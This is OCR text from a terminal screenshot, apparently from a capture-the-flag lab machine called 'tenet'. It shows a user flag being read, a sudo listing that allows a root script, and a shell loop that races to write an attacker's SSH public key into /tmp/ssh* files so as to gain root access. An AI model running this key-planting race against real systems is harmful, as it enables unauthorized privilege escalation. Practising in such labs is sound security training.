 Applications Places System 72 °F Fri 30 Apr, 13:38
neil@tenet: ~
File Edit View Search Terminal Tabs Help
root@ready: ~ × neil@tenet: ~ × neil@tenet: ~ × Parrot Terminal ×
neil@tenet:~$ ls
user.txt
neil@tenet:~$ cat user.txt
3802db73182e57c55b53d34fb959f177
neil@tenet:~$ sudo -l
Matching Defaults entries for neil on tenet:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:
User neil may run the following commands on tenet:
    (ALL : ALL) NOPASSWD: /usr/local/bin/enableSSH.sh
neil@tenet:~$ while true; do echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC8kpRtGIfSEBqaOsgprVopSipR729rgi9LkwKH5Y1TQi+XYSa8PKbbPPJzUJnPCv2dmR6698Lx2YhoDqo4NwbK2LK9Es/K1fP+UCf8U9xkwoyStpj1pl8
ugYjFPAhS7T/bzeNM5mayRiHAZeDrP5MKeqnFCkz/7I5sOUgb7tz2qJd3NlIEftsZU/DC89jPepQ9QT+f2x1VCUEyDkVeGJlI0RQraYQxQmhjoxP7k3cDPOMKP7+TbkNXkEO2Zbgy5W0bx5bjsrfrPu9du65EeouIWzfCdk5xK41itztURIpKrqdUGsCs5
vvB5G9cjKQ+GsEBniGNNvj/sZLxnIWRf3VD3c8+dIff+pg/rl7JCoUapfalyPxg20+RHVcSTBtXdRWCB/GqUbR+EV0OxaEXO609GrW1YLk/6UVEWPG2aAsfih2UUwngoVfNXqCYUf/ivDs13Up8ONx8pHml/IQi2Hkmck7o2xMlMrHtUa09SQO+I1/17i7
CAiiNiGBSApFdzHs= edgecase@parrot-virtual" | tee /tmp/ssh* > /dev/null; done
^C
neil@tenet:~$
Menu neil@tenet: ~ Downloads Mozilla Firefox notes.ctb - /home/edge... Burp Suite Community ... Burp Suite Community ...